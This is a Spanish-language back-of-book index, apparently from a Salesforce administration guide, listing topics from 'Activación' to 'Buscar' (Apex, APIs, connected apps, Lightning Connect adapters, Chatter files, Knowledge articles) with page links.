[2545](#page-2550-0)

Activación (continuación) proceso [4351](#page-4356-0) reglas de flujo de trabajo [4379](#page-4384-0) activación de actividades compartidas [1886–1887](#page-1891-0) Activación de Cifrado de plataforma [808–809](#page-813-0) activación de varias divisas influencia [1934](#page-1939-0) activaciones [1007](#page-1012-0) Activar Aplicación para navegadores móviles Salesforce1 [1033](#page-1038-0) Funciones de Work.com [2097](#page-2102-0) Tableros de Mobile para la aplicación de iPad [1113](#page-1118-0), [3860](#page-3865-0) Visualforce [1042](#page-1047-0) activar dispositivo [1007](#page-1012-0) Active Directory [998–1000](#page-1003-0) Actividad de Chatter [2967](#page-2972-0) Actividades abiertas [1352–1353](#page-1357-0) activación de corrector ortográfico [430](#page-435-0) archivadas [1362–1363](#page-1367-0) controlado por principal [587](#page-592-0) historial [1352–1353](#page-1357-0) reportes [3637](#page-3642-0) tareas [4367](#page-4372-0) uso de ventana de recordatorio [1360](#page-1365-0) vista [1350–1351](#page-1355-0) Actividades abiertas Vista [1352–1353](#page-1357-0) Actividades compartidas diferencias en comparación con actividades no compartidas [1355](#page-1360-0) reportes, visualización de detalles en [1356](#page-1361-0), [3671](#page-3676-0) actividades de tipo de reporte personalizado [1358](#page-1363-0), [3672](#page-3677-0) Activo campos en los que se busca [361,](#page-366-0) [367](#page-372-0), [374](#page-379-0), [379,](#page-384-0) [382–383](#page-387-0), [385](#page-390-0), [387,](#page-392-0) [391,](#page-396-0) [393](#page-398-0), [395](#page-400-0) activos campo de propietario [1193](#page-1198-0) colaboración [1193](#page-1198-0) preferencia de colaboración [1194](#page-1199-0) seguimiento del historial de campos [1193](#page-1198-1) Activos agregar ficha a la página de inicio [1191](#page-1196-0) cambio del nombre [3967](#page-3972-0) descripción general [1189](#page-1194-0) eliminación [1192](#page-1197-0) ficha [1191](#page-1196-0) información general [1190](#page-1195-0) modificación [1191](#page-1196-1)

Activos (continuación) mostrar ficha [1191](#page-1196-0) reportes [3664](#page-3669-0) visualización [1191](#page-1196-1) Actualización Contactos [750](#page-755-0) contactos y cuentas personales masivos [1207](#page-1212-0) Cuentas personales [750](#page-755-0) Objetos personalizados [750](#page-755-0) Prospectos [750](#page-755-0) registros masivos [750](#page-755-0) Soluciones [750](#page-755-0) valores en blanco [750](#page-755-1) Actualización de oportunidades activación de recordatorios [1879](#page-1884-0) programación de recordatorios [1412](#page-1417-0) Actualización de registros Asistente para importación [747](#page-752-0) Actualización masiva direcciones [761](#page-766-0) Actualizaciones activación [459](#page-464-0) actualizaciones críticas [459](#page-464-0) Actualizaciones críticas activación [459](#page-464-0) descripción general [459](#page-464-0) Actualizaciones de campo consideraciones [4383](#page-4388-0) reevaluación de reglas de flujo de trabajo [4387](#page-4392-0) Actualizaciones de campo de objetos cruzados [4386](#page-4391-0) Actualizaciones de Chatter [2962](#page-2967-0) actualizaciones mediante envío detalles [5498](#page-5503-0) detalles de organización [5500](#page-5505-0) detalles de trabajo [5499](#page-5504-0) programación [5496](#page-5501-0) acuerdo a nivel de servicio productos [2713](#page-2718-0) acumulaciones de pronósticos acumulativas descripción general [1968](#page-1973-0) Adaptador de CTI comprobación de una versión [2206](#page-2211-0) Adaptador de OData 2.0, Lightning Connect acerca de [4965](#page-4970-0) asignación de tipo [4978](#page-4983-0) Campo estándar Id. externo [4966](#page-4971-0) configuración [4968](#page-4973-0) consideraciones [4974](#page-4979-0) consideraciones de búsquedas [4944](#page-4949-0)

Adaptador de OData 2.0, Lightning Connect (continuación) consideraciones de consultas de API [4942](#page-4947-0) Consideraciones de CSRF [4977](#page-4982-0) consideraciones de objetos externos con capacidad de escritura [4952](#page-4957-0) consideraciones de Salesforce1 [4955](#page-4960-0) consideraciones de sincronización [4938](#page-4943-0) consideraciones de Socrata [4976](#page-4981-0) consideraciones de SOQL [4950](#page-4955-0) consideraciones de SOSL [4947](#page-4952-0) fuente de datos externa, incorporación [4969](#page-4974-0) límites de frecuencia de consultas [4975](#page-4980-0) paginación por conjuntos de resultados [4967](#page-4972-0) productor de OData [4974](#page-4979-1) Adaptador de OData 4.0, Lightning Connect asignación de tipo [4979](#page-4984-0) consideraciones [4974](#page-4979-0) consideraciones de búsquedas [4945](#page-4950-0) consideraciones de objetos externos con capacidad de escritura [4952](#page-4957-0) consideraciones de sincronización [4938](#page-4943-0) consideraciones de SOSL [4948](#page-4953-0) fuente de datos externa, incorporación [4969](#page-4974-0) productor de OData [4974](#page-4979-1) adaptador de Salesforce, Lightning Connect acceso de usuarios [4959](#page-4964-0) acerca de [4956](#page-4961-0) Campo estándar Id. externo [4959](#page-4964-1) compatibilidad con otras funciones [4935](#page-4940-0) configuración [4960](#page-4965-0) consideraciones [4964](#page-4969-0) consideraciones de objetos externos con capacidad de escritura [4952](#page-4957-1) consideraciones de sincronización [4937](#page-4942-0) consideraciones de uso de API [4964](#page-4969-1), [4991](#page-4996-0) fuente de datos externa, incorporación [4961](#page-4966-0) Id. de registro [4959](#page-4964-1) nombres de API [4958](#page-4963-0) organizaciones suscriptora y proveedora [4957](#page-4962-0) adaptador personalizado, Lightning Connect acerca de [4985](#page-4990-0) Campo estándar Id. externo [4985](#page-4990-1) configuración [4986](#page-4991-0) consideraciones [4991](#page-4996-1) consideraciones de consultas de API [4943](#page-4948-0) consideraciones de objetos externos con capacidad de escritura [4953](#page-4958-0) consideraciones de sincronización [4939](#page-4944-0) consideraciones de SOQL [4950](#page-4955-1)

adaptador personalizado, Lightning Connect (continuación) consideraciones de SOSL [4949](#page-4954-0) fuente de datos externa, incorporación [4988](#page-4993-0) Adaptadores de CTI comprobación de una versión [2206](#page-2211-0) implementación [2529](#page-2534-0) Adaptadores, Lightning Connect [4930](#page-4935-0) Adición archivos adjuntos [151](#page-156-0) documentos [3063](#page-3068-0) idiomas del sistema de traducción [4030–4034,](#page-4035-0) [4037](#page-4042-0) licencias [456](#page-461-0) miembros del equipo de cuentas [1931](#page-1936-0) miembros del equipo de oportunidades [1931](#page-1936-0) socios [1559](#page-1564-0) Adición de invitados reuniones solicitadas [1383](#page-1388-0) administración de asignaciones [2258–2259](#page-2263-0), [2263,](#page-2268-0) [2265](#page-2270-0), [2678](#page-2683-0), [2709–2711,](#page-2714-0) [2714](#page-2719-0) administración de territorios implementación [20](#page-25-0) Administración de territorios desactivar [1854](#page-1859-0) descripción general [1821](#page-1826-0) Administración de territorios 2.0 activar [1829–1830](#page-1834-0) conceptos [1822–1824](#page-1827-0) Estado de modelo de territorio [1824](#page-1829-0) Jerarquía de territorios [1823](#page-1828-0) Modelo de territorio [1823](#page-1828-1) Territorio [1823](#page-1828-2) Tipo de territorio [1822](#page-1827-0) administración delegada usuarios de comunidad [3118](#page-3123-0) administrador [3503](#page-3508-0) Administrador de Salesforce No puede ver funciones [43](#page-48-0) Agentes seguros [3349,](#page-3354-0) [3353](#page-3358-0) aglomeraciones [408](#page-413-0) agregación definición [3550](#page-3555-0) agregar contactos [1217](#page-1222-0) agregar dirección [3896](#page-3901-0) agrupar por [3553](#page-3558-0) Alertas de negocios importantes personalización [1881](#page-1886-0) Alertas, email [4368](#page-4373-0)

algoritmo de búsqueda [2290](#page-2295-0)

Almacenamiento límites de asignación [5539](#page-5544-0) Almacenamiento de archivos [1003](#page-1008-0) almacenamiento de datos [3626](#page-3631-0) Almacenamiento de datos [1003](#page-1008-0) Almacenamiento de un flujo [4502](#page-4507-0) almohadillas (#) [2958](#page-2963-0) alta seguridad [1007](#page-1012-0) Antigüedad casos [2897,](#page-2902-0) [2899](#page-2904-0), [3665](#page-3670-0) anulaciones de metadatos de campos [3476](#page-3481-0) Anular duplicados [765](#page-770-0) anuncios de grupo [2994](#page-2999-0) Año fiscal año fiscal estándar [350](#page-355-0) año fiscal personalizado [350](#page-355-0) configuración [350](#page-355-0) Año fiscal personalizado acerca de [348](#page-353-0) personalización [351](#page-356-0) personalización de etiquetas [352](#page-357-0) plantillas [354](#page-359-0) Apex acceso desde paquetes [5458](#page-5463-0) adición de clases o desencadenadores para monitorear [1026](#page-1031-0) adición de usuarios para monitoreo [1026](#page-1031-0) Ajuste de acceso a clase [5153–5154](#page-5158-0) clases [5115](#page-5120-0) código [5108](#page-5113-0) código fuente [5075](#page-5080-0) cola de trabajos [5122](#page-5127-0), [5124](#page-5129-0) configuración de versión [5117](#page-5122-0) creación de una clase [5109](#page-5114-0) creación de una clase desde un WSDL [5121](#page-5126-0) definición de desencadenador [5110](#page-5115-0) definición de seguridad de clases [5152](#page-5157-0) dependencias [5118](#page-5123-0), [5463](#page-5468-0) depuración [5064,](#page-5069-0) [5330](#page-5335-0) descarga de un WSDL personalizado [5197](#page-5202-0) descripción general [5108](#page-5113-0) editor [5074–5075](#page-5079-0) email [5166](#page-5171-0) emails de excepciones [5113](#page-5118-0) errores en paquetes [5114](#page-5119-0) excepciones [5113](#page-5118-0) extremo de una llamada [993,](#page-998-0) [995](#page-1000-0) filtros de registro de depuración [5339](#page-5344-0) gestión de desencadenadores [5116](#page-5121-0)

herramientas [5385–5386](#page-5390-0)

Apex (continuación) llamada [5126](#page-5131-0) llamar desde un flujo [4492](#page-4497-0) modificación [5064](#page-5069-0) modificación del acceso desde paquetes de AppExchange [5460](#page-5465-0) monitoreo de los inicios de sesión de sistema [1025](#page-1030-0) motivos de colaboración [5155](#page-5160-0) niveles de registro de depuración [5339](#page-5344-0) nuevo cálculo de la colaboración de Apex [5156](#page-5161-0) orden de preferencia del registro de depuración [5338](#page-5343-0) página de detalles de desencadenador [5120](#page-5125-0) pruebas [5118](#page-5123-0), [5356–5357](#page-5361-0), [5360–5363,](#page-5365-0) [5365](#page-5370-0) registros de depuración [5336](#page-5341-0) restablecimiento de registros de depuración [1026](#page-1031-0) resumen de clase [5118](#page-5123-0) servicio Web externo [5126](#page-5131-1) servicios de email [5171](#page-5176-0) vista de una clase [5118](#page-5123-0) visualización de registros de depuración [1027](#page-1032-0) API acceso desde paquetes [5458](#page-5463-0) descarga de un WSDL [5197](#page-5202-0) descarga de WSDL de compañía [5462](#page-5467-0) modificación del acceso desde paquetes de AppExchange [5460](#page-5465-0) modificaciones de eventos recurrentes [2059](#page-2064-0) Modificaciones de tareas recurrentes [2059](#page-2064-0) versiones de paquetes predeterminados [5457](#page-5462-0) API de autenticación [5303](#page-5308-0) API de Data.com [1770](#page-1775-0) API de datos externos [3433](#page-3438-0) API de metadatos implementaciones [5409](#page-5414-0) API de REST de Apex [666](#page-671-0) API de REST de reportes y tableros límites [5565](#page-5570-0) API de SOAP [666](#page-671-0) API de SOAP de Apex [666](#page-671-0) API masiva carga de archivos adjuntos [712](#page-717-0) Aplazar cálculos de colaboración [649](#page-654-0) aplicación [3](#page-8-0), [3601–3602](#page-3606-0) aplicación admin analytics [3603–3606](#page-3608-0) Aplicación Community [2495](#page-2500-0) aplicación conectada flujo de autenticación [5262,](#page-5267-0) [5275](#page-5280-0), [5277](#page-5282-0), [5283,](#page-5288-0) [5285,](#page-5290-0) [5288](#page-5293-0) flujo de soporte SAML [5267](#page-5272-0) flujo del token de soporte JWT [5270](#page-5275-0)

aplicación conectada (continuación) terminología [5259](#page-5264-0) Aplicación conectada control de acceso en [5238–5239](#page-5243-0), [5241](#page-5246-0) creación [5228](#page-5233-0) crear [5226](#page-5231-1) desinstalación [5259](#page-5264-1) detalles [5239](#page-5244-0) eliminación [5235](#page-5240-0) empaquetado [5235](#page-5240-0) gestión [5240](#page-5245-0) mensajes de error de notificaciones distribuidas [5249](#page-5254-0) modificación [5235](#page-5240-0), [5238–5239,](#page-5243-0) [5241](#page-5246-0) monitoreo del uso [5245](#page-5250-0) Notificaciones distribuidas de Android GCM, pruebas [5249](#page-5254-1) Notificaciones distribuidas de APNS, pruebas [5248](#page-5253-0) pruebas de notificaciones distribuidas [5247](#page-5252-0) restricciones de direcciones IP para [5238–5239,](#page-5243-0) [5241](#page-5246-0) URL de inicio [5239](#page-5244-0), [5241](#page-5246-0) Aplicación conectada basada en SAML definición [982](#page-987-0) Aplicación de Salesforce para Outlook descripción general [2020](#page-2025-0) Aplicación de subficha [5042](#page-5047-0) Aplicación móvil Salesforce Authenticator acceso [109](#page-114-0) autenticación de dos factores [114–116](#page-119-0) Autenticación de dos factores [108](#page-113-0), [112](#page-117-0) bloquear actividad de cuenta no reconocida [115](#page-120-0) conectar cuenta [47,](#page-52-0) [112](#page-117-1) Descripción general [107](#page-112-0) eliminar cuenta [113](#page-118-0) instalación [109](#page-114-0) requisitos [110](#page-115-0) Tipos de cuenta [112](#page-117-0) Cuentas de solo códigos [112](#page-117-0) Cuentas estándar [112](#page-117-0) ubicaciones de confianza [116–117](#page-121-0) dejar de confiar [117](#page-122-0) uso [111](#page-116-0) verificaciones automatizadas [116–117](#page-121-0) desactivar verificaciones automatizadas [117](#page-122-0) verificar la actividad de la cuenta [114](#page-119-0), [116](#page-121-0) aplicación móvil Salesforce1 acceso [87](#page-92-0) comparación de funciones [87](#page-92-1)

aplicación móvil Salesforce1 (continuación) Datos admitidos [93](#page-98-0) Desactivación [98](#page-103-0) descripción general de pasos de configuración [1029](#page-1034-0) descripción general del menú de navegación [1034](#page-1039-0) instalación [87](#page-92-0) marca [1043–1044](#page-1048-0) no se puede iniciar sesión [95](#page-100-0) personalización del menú de navegación [1036](#page-1041-0) recursos [96](#page-101-0) Redireccionamiento a la aplicación para navegador móvil [98](#page-103-0) uso [95](#page-100-1) Visualforce [1042](#page-1047-0) Aplicación para navegadores móviles Salesforce1 activación [1032](#page-1037-0) configuración [1033](#page-1038-0) configuración del acceso de usuario [1032](#page-1037-0) aplicación sales wave [3421,](#page-3426-0) [3423–3424](#page-3428-0), [3606,](#page-3611-0) [3608](#page-3613-0), [3610–3611,](#page-3615-0) [3614–3615,](#page-3619-0) [3617–3618,](#page-3622-0) [3621](#page-3626-0), [3623–3625](#page-3628-0) aplicación Salesforce Classic Mobile límites [1111](#page-1116-0) Aplicación SalesforceA descripción general [1064](#page-1069-0) Aplicaciones apertura [38–40,](#page-43-0) [5044](#page-5049-0) asignación a perfiles [5041](#page-5046-0) asignación de licencias para [1130](#page-1135-0), [1132](#page-1137-0) carga [5481](#page-5486-0) creación [5039](#page-5044-0) descripción general [5035](#page-5040-0) diseño [5440](#page-5445-0) eliminación [5040](#page-5045-0) gestión [5036](#page-5041-0) gestión de licencias para [1128](#page-1133-0) Iniciador de aplicación [39](#page-44-0) Paquetes [5440](#page-5445-0) comportamiento de componentes [5440](#page-5445-0) Paquetes gestionados [5440](#page-5445-0) comportamiento de componentes [5440](#page-5445-0) Paquetes no gestionados [5440](#page-5445-0) comportamiento de componentes [5440](#page-5445-0) personalización de fichas [5041](#page-5046-0) proceso de desarrollo [5452](#page-5457-0) propiedades [5041](#page-5046-0) revocación de licencias para [1130](#page-1135-1) visibilidad, configuración en conjuntos de permisos [566](#page-571-0)

Aplicaciones (continuación) visibilidad, configuración en perfiles [553](#page-558-0) aplicaciones conectadas aprovisionamiento de usuarios [5251](#page-5256-0), [5253](#page-5258-0), [5255](#page-5260-0) Aplicaciones conectadas gestión de aplicaciones [5246](#page-5251-0) uso de UserInfo Endpoint [5299](#page-5304-0) uso del extremo Configuración de autenticación [5303](#page-5308-0) uso del extremo de detección de conexión OpenID [5302](#page-5307-0) Aplicaciones de subficha gestión [5043](#page-5048-0) Aplicaciones de subficha personalizadas modificación [5043](#page-5048-0) Aplicaciones descargables Salesforce1 activación [1032,](#page-1037-0) [1040](#page-1045-0) configuración del acceso de usuario [1032](#page-1037-1), [1040](#page-1045-0) Aplicaciones móviles Salesforce1 requisitos [91](#page-96-0) uso [97](#page-102-0) Aplicaciones personalizadas descripción general [5035](#page-5040-0) inicio rápido de la aplicación [5037](#page-5042-0) modificación [5036](#page-5041-0) modificación de propiedades [5041](#page-5046-0) Apodo [187](#page-192-0) apodos activación [3136](#page-3141-0) Apoyo Work.com [1456](#page-1461-0) AppExchange acceso a la API desde paquetes [5458](#page-5463-0) adición de componentes [5425](#page-5430-0) asignación de editores [5479](#page-5484-0) ayuda personalizada [5478](#page-5483-0) carga de paquetes [5481](#page-5486-0) carga de parches [5495](#page-5500-0) configuración de desarrollador [5422](#page-5427-0) creación de paquetes [5424,](#page-5429-0) [5456,](#page-5461-0) [5472–5473](#page-5477-0), [5475–5478,](#page-5480-0) [5481](#page-5486-0) creación de parches [5495](#page-5500-0) desarrollo de documentación de aplicaciones [5478](#page-5483-0) descargas [1121](#page-1126-0) diseño de aplicaciones [5440](#page-5445-0) eliminación de componentes [5454](#page-5459-0) Errores de Apex [5114](#page-5119-0) gestión de cargas [5494](#page-5499-0) gestión de paquetes [5422](#page-5427-0) marca [5485–5486](#page-5490-0) marca de email [5487–5489](#page-5492-0)

AppExchange (continuación) marca de inicio de sesión [5485–5486](#page-5490-1) Marca de inicio de sesión [5487](#page-5492-1) Menú de aplicaciones de Force.com [5035](#page-5040-0) modificación del acceso a la API de paquete [5460](#page-5465-0) paquetes [1122](#page-1127-0) paquetes gestionados [5419](#page-5424-0) personas con autorización para usar los paquetes [1134](#page-1139-0) personas con uso autorizado [1134](#page-1139-1) Reportes de Data.com [1751](#page-1756-0) Tablero de Data.com [1751](#page-1756-0) Tableros de muestra de CRM [3834](#page-3839-0) tipos de versión de paquete gestionado [5423](#page-5428-0) versiones de paquetes gestionados [5423](#page-5428-0) Aprobaciones creación de una cola de aprobación [2803](#page-2808-0) enviar desde un proceso [4345](#page-4350-0) envío desde un flujo [4527](#page-4532-0) Aprobaciones en Chatter activación [4440](#page-4445-0) consideraciones [4440](#page-4445-1) desactivación [4440](#page-4445-0) información general [4439](#page-4444-0) sugerencias y trucos [4440](#page-4445-1) visibilidad [4442](#page-4447-0) aprovisionamiento de usuarios aplicaciones conectadas [5251](#page-5256-0), [5253,](#page-5258-0) [5255](#page-5260-0) reportes [5258](#page-5263-0) Aprovisionamiento Justo a tiempo requisitos [918](#page-923-0) requisitos de comunidad [923](#page-928-0) requisitos del portal [920](#page-925-0) Archivado artículos [2298](#page-2303-0) contenido [3078](#page-3083-0) versiones de artículos [2298](#page-2303-0) Archivando artículos [2764](#page-2769-0) Archivo campos en los que se busca [378](#page-383-0) Archivo adjunto campos en los que se busca [362](#page-367-0) archivo de definición de flujo de datos muestra con append [3442](#page-3447-0) muestra con augment [3443](#page-3448-0) muestra con filter [3461](#page-3466-0) muestra con flatten [3463](#page-3468-0) Archivo de exportación creación para importar [674](#page-679-0)

Archivo de exportación (continuación) datos de copia de seguridad [753](#page-758-0) archivo inmovilizado [3043](#page-3048-0) archivos uso compartido, bibliotecas [3042](#page-3047-0) Archivos adjuntar a publicaciones [2944](#page-2949-0) búsqueda [3031](#page-3036-0) cambiar permisos [3038](#page-3043-0) carga de una nueva versión [3035](#page-3040-0) colaboración, compartidos de forma privada [3041](#page-3046-0) compartido con [3047](#page-3052-0) compartir, compartir de forma privada [3043](#page-3048-1) compartir, con grupos [3040](#page-3045-0) compartir, mediante un vínculo [3098](#page-3103-0) configuración de colaboración y permisos [3036](#page-3041-0) datos externos [3058–3059](#page-3063-0), [3061](#page-3066-0) descripción general [3028](#page-3033-0) descripción general de cargar [3033](#page-3038-0) eliminación [3057](#page-3062-0) ficha [3028](#page-3033-0) filtrado [3031](#page-3036-1) hacer privado [3039](#page-3044-0) historial de versión [3045](#page-3050-0) interpretación [3338](#page-3343-0) límites del tamaño de archivo [3034](#page-3039-0) modificación de detalles de archivos [3047](#page-3052-1) navegadores admitidos para la carga de varios archivos [3036](#page-3041-1) página de detalles de archivo [3045](#page-3050-1) reporte de vinculación de archivo [3048](#page-3053-0) reportes [3642](#page-3647-0) seguimiento [3044](#page-3049-0) uso compartido, bibliotecas [3042](#page-3047-0) uso de la ficha Archivos [3030](#page-3035-0) vista previa [3338](#page-3343-0) Archivos adjuntos adición [151](#page-156-0) campos [165](#page-170-0) eliminación [167](#page-172-0) envío de email [1572](#page-1577-0) límite de tamaño en emails [1573–1574](#page-1578-0) plantillas de email [1658](#page-1663-0) Salesforce CRM Content [3082](#page-3087-0) Salesforce to Salesforce [1535](#page-1540-0) vista y modificación [164](#page-169-0) Archivos adjuntos de emails Acceso [1568](#page-1573-0) Colaboración [1568](#page-1573-0)

archivos de Chatter uso de la ficha Archivos [3030](#page-3035-0) Archivos de Chatter búsqueda [3031](#page-3036-0) cambiar permisos [3038](#page-3043-0) carga de una nueva versión [3035](#page-3040-0) compartido con [3047](#page-3052-0) compartir, compartir de forma privada [3041,](#page-3046-0) [3043](#page-3048-1) compartir, con grupos [3040](#page-3045-0) compartir, mediante un vínculo [3098](#page-3103-0) configuración de colaboración y permisos [3036](#page-3041-0) descripción general [3028](#page-3033-0) descripción general de cargar [3033](#page-3038-0) eliminación [3057](#page-3062-0) externos [3058–3059](#page-3063-0), [3061](#page-3066-0) ficha [3028](#page-3033-0) filtrado [3031](#page-3036-1) hacer privado [3039](#page-3044-0) historial de versión [3045](#page-3050-0) límites del tamaño de archivo [3034](#page-3039-0) modificación de detalles de archivos [3047](#page-3052-1) navegadores admitidos para la carga de varios archivos [3036](#page-3041-1) página de detalles de archivo [3045](#page-3050-1) seguimiento [3044](#page-3049-0) Archivos de registro Adaptador de CTI [2529](#page-2534-0) Adaptadores de CTI [2529](#page-2534-0) Artículo campos en los que se busca [380](#page-385-0) artículos información general [2314](#page-2319-0) vista [2314](#page-2319-0) Artículos activar archivos PDF en emails de casos [2182](#page-2187-0), [2745](#page-2750-0) archivado [2764](#page-2769-0) archivo .zip para la importación [2822](#page-2827-0) archivo CSV para la importación en Salesforce Knowledge [2816](#page-2821-0) asignación [2304](#page-2309-0) buscar en la consola de Salesforce [2333](#page-2338-0), [3931](#page-3936-0) búsqueda [2285](#page-2290-0), [2287](#page-2292-0) categorización [2767](#page-2772-0) Consulte también Salesforce Knowledge [2731,](#page-2736-0) [2800–2801](#page-2805-0) creación [2299](#page-2304-0) creación de un artículo a partir de una respuesta [2222](#page-2227-0) eliminación [2307](#page-2312-0) enviar como archivos PDF desde casos [2182](#page-2187-0), [2745](#page-2750-0) estado de exportación [2823](#page-2828-0) estado de importación [2823](#page-2828-0)

Artículos (continuación) estados de validación [2802](#page-2807-0) exportación [753](#page-758-0) gestión [2309](#page-2314-0) historial [2317](#page-2322-0) importación [2814](#page-2819-0) modelo de acceso [2785](#page-2790-0) modificación [2299](#page-2304-0) monitoreo [2669](#page-2674-0) parámetros de importación de Salesforce Knowledge [2820](#page-2825-0) preparación de artículos para su importación en Salesforce Knowledge [2815](#page-2820-0) publicación [2306](#page-2311-0) reportes [3676](#page-3681-0), [3679](#page-3684-0) resumen del ciclo de publicación [2309](#page-2314-0) seguimiento de cambios [2317](#page-2322-0) sugerencias para casos [2179](#page-2184-0) traducción [2316](#page-2321-0) Véase también Tipos de artículos [2731,](#page-2736-0) [2800–2801](#page-2805-0) versiones [2298](#page-2303-0) versiones archivadas [2298](#page-2303-0) visibilidad de campos en archivos PDF [2182](#page-2187-0), [2745](#page-2750-0) vista [2296](#page-2301-0) Artículos de Salesforce Knowledge reportes [3676](#page-3681-1), [3679](#page-3684-0) Artículos similares [3008](#page-3013-0), [3010](#page-3015-0) asignación actualización [2709–2710](#page-2714-0) Caso Web [2686](#page-2691-0) comunidades [2686](#page-2691-0) contacto [2254](#page-2259-0) desencadenadores [2686](#page-2691-0) Email para registro de casos [2686](#page-2691-0) horario de oficina [2708](#page-2713-0) limitaciones [2677](#page-2682-0) proceso [2254](#page-2259-0) procesos de asignación [2710–2711](#page-2715-0) tipos de reporte [2707](#page-2712-0) versión [2709–2710](#page-2714-0) versiones de proceso de asignación [2711](#page-2716-0) Asignación campos de prospectos estándar [1341](#page-1346-0) campos de prospectos personalizados [1919](#page-1924-0) campos en los que se busca [376](#page-381-0) casos [2167](#page-2172-0) Configuraciones de Exchange Sync [2033](#page-2038-0) Configuraciones de Salesforce for Outlook [2056](#page-2061-0) prospectos [1332](#page-1337-0) Asignación de fuentes [4822](#page-4827-0)

asignaciones activación [2679](#page-2684-0) adición [2252](#page-2257-0) administración [2254](#page-2259-0) búsquedas [2681](#page-2686-0) campos [2679](#page-2684-1) colaboración [2252](#page-2257-0) comunidades [2714](#page-2719-0) configuración [2678](#page-2683-0) creación [2252](#page-2257-0) descripción general [2251](#page-2256-0), [2254](#page-2259-0) duplicación [2252](#page-2257-0) eliminación [2252](#page-2257-0) eventos en [2686](#page-2691-1) formatos de página [2679](#page-2684-1) permisos de usuario [2682](#page-2687-0) plantillas [2684](#page-2689-0) proceso de asignación [2699](#page-2704-0) procesos de asignación [2698](#page-2703-0) verificación [2253](#page-2258-0) vista [2252](#page-2257-0) Asignaciones acerca de [2671](#page-2676-0) activación en el portal de clientes [2415](#page-2420-0) activación en el portal de socios [1801](#page-1806-0) campos [2256](#page-2261-0) determinación de la configuración [2672](#page-2677-0) información general [2672](#page-2677-0) modelos [2672](#page-2677-0) asignaciones ATOM de fuentes [4822](#page-4827-0) Asistencia al usuario [5502](#page-5507-0) Asistencia para usuarios finales [5502](#page-5507-0) Asistente de aprovisionamiento de usuarios [5253](#page-5258-0) Asistente para convertir el acceso de usuario al portal acerca de [2395](#page-2400-0) uso [2396](#page-2401-0) Asistentes para importación Asistente de importación de datos [696–697](#page-701-0) Asistente para actualización de campañas [1304](#page-1309-0) cola de importación [698](#page-703-0) Importación de mis contactos [694–695](#page-699-0) Importación de prospectos de campaña [1303](#page-1308-0) aspectos destacados de búsqueda [2750](#page-2755-0) atributos de anulación de campos [3493](#page-3498-0) atributos de anulación de objetos [3493](#page-3498-0) autenticación [958](#page-963-0) Autenticación Comunidades [3185](#page-3190-0) autenticación de dos factores [853](#page-858-0), [1007](#page-1012-0)

Autenticación de dos factores [847](#page-852-0) Autenticación delegada configuración del inicio de sesión único [888](#page-893-0) inicio de sesión único [887](#page-892-0) Autenticación externa [4997](#page-5002-0) Autenticación para sistemas externos [4997](#page-5002-0) Autenticación según cada usuario activación para credenciales denominadas [998](#page-1003-1) activación para fuentes de datos externas [4996](#page-5001-0) campo Tipo de identidad, fuente de datos externa [4931](#page-4936-0) configuración del usuario [4997](#page-5002-0) autocompletar [180](#page-185-0) Autoservicio activar el acceso para contactos [1697](#page-1702-0) activar el acceso para cuentas personales [1697](#page-1702-0) editor de selección y activación [2461](#page-2466-0) fuentes y colores [2461](#page-2466-0) gestión de usuarios [2478](#page-2483-0) inicio rápido [2455](#page-2460-0) portales [2478](#page-2483-1) preparación para configurar [2463](#page-2468-0) reportes [3665](#page-3670-1) superusuario [1697](#page-1702-0) Ayuda de campos [4016](#page-4021-0) formato pdf [4020](#page-4025-0) para objetos personalizados y externos [4016–4018,](#page-4021-1) [4020–](#page-4025-0) [4021](#page-4025-0) personalizados [4014](#page-4019-0) reemplazo [4022](#page-4027-0) ayuda a nivel de campo [4016](#page-4021-0) Ayuda personalizada a nivel de campo [4016](#page-4021-0) aplicaciones de AppExchange [5478](#page-5483-0) descripción general [4014](#page-4019-0) mejores prácticas [4021](#page-4026-0) nivel de objeto [4016–4018](#page-4021-1), [4020–4021](#page-4025-0) pdf [4020](#page-4025-0) Ayudante Lightning Experience [79](#page-84-0) asistente [79](#page-84-0)

## B

Barra de acción cómo se clasifican las acciones [4898](#page-4903-0) consideraciones [4904](#page-4909-0) descripción general [4894](#page-4899-0) Barra de tareas [143](#page-148-0)

Barra lateral activación de la barra lateral contraíble [430](#page-435-0) Componente Etiquetas [526](#page-531-0) descripción general [72](#page-77-0) detalles de activación [430](#page-435-0) etiquetas [154](#page-159-0) mostrar componentes personalizados [430](#page-435-0) Barra lateral contraíble Ocultación [72](#page-77-1) Visualización [72](#page-77-1) Barra lateral de Knowledge activar para la consola de Salesforce [3906](#page-3911-0) uso [2333,](#page-2338-0) [3931](#page-3936-0) Barras laterales Barra lateral de Knowledge [2333](#page-2338-0), [3906](#page-3911-0), [3931](#page-3936-0) creación [3911](#page-3916-0) personalización [3911](#page-3916-0) posición [3914–3915](#page-3919-0) Base de datos de conocimientos pública requisitos previos [2731](#page-2736-0) Base de datos de prueba [5377](#page-5382-0) básico [801–802](#page-806-0) Biblioteca de documentos descripción general [3062](#page-3067-0) Boletines, Chatter configuración de boletines de grupo [2916](#page-2921-0) configuración de resúmenes personales [2916](#page-2921-0) gestión [2916](#page-2921-0) botón de chat configuración [2562](#page-2567-0) Botones consideraciones, botones personalizados [4915](#page-4920-0) Live Agent [2561](#page-2566-0) página de detalles [3998](#page-4003-0) personalizados [4907](#page-4912-0) sustitución [4917–4918](#page-4922-0) botones de chat [2564](#page-2569-0) Botones de la página de detalles [3998](#page-4003-0) Botones personalizados configuración [4907](#page-4912-0) propiedades de ventana [4913](#page-4918-0) referencias a [4919](#page-4924-0) Botones y vínculos personalizados campos de combinación [4914](#page-4919-0) Buscador de conexiones configuración [1555](#page-1560-0) buscar [173,](#page-178-0) [408](#page-413-0) Buscar Chatter [55](#page-60-0)

